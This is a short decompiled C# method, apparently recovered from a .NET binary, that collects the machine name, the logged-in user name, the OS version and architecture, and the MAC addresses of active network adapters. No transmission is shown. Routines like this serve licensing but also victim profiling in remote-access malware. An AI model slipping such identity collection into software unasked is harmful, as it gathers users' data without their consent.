 // Token: 0x06000026 RID: 38 RVA: 0x00002DE0 File Offset: 0x00000FE0
protected internal void getData()
{
Fetch._1 = WMI.ReadString("CSName", "CIM_OperatingSystem", null);
Fetch._2 = WindowsIdentity.GetCurrent().Name.Split(new char[]
{
'\\'
})[1];
Fetch._3 = WMI.ReadString("Caption", "CIM_OperatingSystem", null);
Fetch._4 = WMI.ReadString("OSArchitecture", "CIM_OperatingSystem", null);
string text = "";
try
{
foreach (ManagementBaseObject managementBaseObject in new ManagementObjectSearcher("select MACAddress, IPEnabled from
Win32_NetworkAdapterConfiguration").Get())
{
if (managementBaseObject["IPEnabled"].ToString() == "True")
{
text += managementBaseObject["MACAddress"].ToString();
}
}
}
catch
{
}
Fetch._5 = text;
}